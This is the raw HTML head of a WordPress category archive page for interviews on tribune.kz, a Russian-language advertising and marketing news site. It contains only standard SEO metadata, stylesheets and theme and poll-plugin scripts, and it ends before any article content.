

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tribune.kz/category/intervyu/
body_size: 21456
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>ИНТЕРВЬЮ Archives - TRIBUNE.KZ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tribune.kz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://tribune.kz/wp-content/uploads/2021/06/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tribune.kz/category/intervyu/" />
	<link rel="next" href="https://tribune.kz/category/intervyu/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tribune.kz/category/intervyu/","url":"https://tribune.kz/category/intervyu/","name":"ИНТЕРВЬЮ Archives - TRIBUNE.KZ","isPartOf":{"@id":"https://tribune.kz/#website"},"primaryImageOfPage":{"@id":"https://tribune.kz/category/intervyu/#primaryimage"},"image":{"@id":"https://tribune.kz/category/intervyu/#primaryimage"},"thumbnailUrl":"https://tribune.kz/wp-content/uploads/2025/12/DSC00432-2.jpg","breadcrumb":{"@id":"https://tribune.kz/category/intervyu/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://tribune.kz/category/intervyu/#primaryimage","url":"https://tribune.kz/wp-content/uploads/2025/12/DSC00432-2.jpg","contentUrl":"https://tribune.kz/wp-content/uploads/2025/12/DSC00432-2.jpg","width":1000,"height":583},{"@type":"BreadcrumbList","@id":"https://tribune.kz/category/intervyu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tribune.kz/"},{"@type":"ListItem","position":2,"name":"ИНТЕРВЬЮ"}]},{"@type":"WebSite","@id":"https://tribune.kz/#website","url":"https://tribune.kz/","name":"TRIBUNE.KZ","description":"Новости рынка рекламы, маркетинга и PR","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tribune.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TRIBUNE.KZ &raquo; Лента" href="https://tribune.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRIBUNE.KZ &raquo; Лента комментариев" href="https://tribune.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRIBUNE.KZ &raquo; Лента рубрики ИНТЕРВЬЮ" href="https://tribune.kz/category/intervyu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tribune.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple_responsive_stylesheet-css' href='https://tribune.kz/wp-content/plugins/vc-simple-all-responsive/assets/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://tribune.kz/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tribune.kz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tribune.kz/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tribune.kz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tribune.kz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tribune.kz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://tribune.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://tribune.kz/wp-admin/admin-ajax.php","wpLogin":"https://tribune.kz/rezkijsettrue/?redirect_to=https%3A%2F%2Ftribune.kz%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https://tribune.kz/wp-content/plugins/yop-poll/public/assets/img/","url":"https://tribune.kz/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"\u041d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u0440\u043e\u0441","noAnswersSelected":"\u041d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u0440\u043e\u0441","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u0435\u043d\u043e","noCaptchaSelected":"Captcha \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442","thankYou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
//# sourceURL=yop-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?ver=6.9" id="yop-public-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tribune.kz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tribune.kz/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tribune.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tribune.kz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tribune.kz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tribune.kz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f50708";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="7beb206d77";
